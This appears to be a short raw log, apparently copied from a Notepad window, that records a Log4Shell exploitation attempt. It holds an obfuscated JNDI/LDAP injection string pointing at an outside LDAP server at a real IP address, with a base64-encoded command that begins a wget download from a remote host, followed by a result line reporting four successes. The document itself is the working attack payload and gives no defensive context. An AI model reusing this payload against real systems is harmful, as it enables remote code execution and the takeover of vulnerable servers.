 File Edit Format View Help
********Start*********Time: 2022-01-17 04:28:38
Input get from file: t('${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//143.198.132.189:1389/TomcatBypass/Command/Base64/d2dldCBodHRwOi8vMTA3Lj
--------result---------
Error: 0
Successful: 4
Total: 4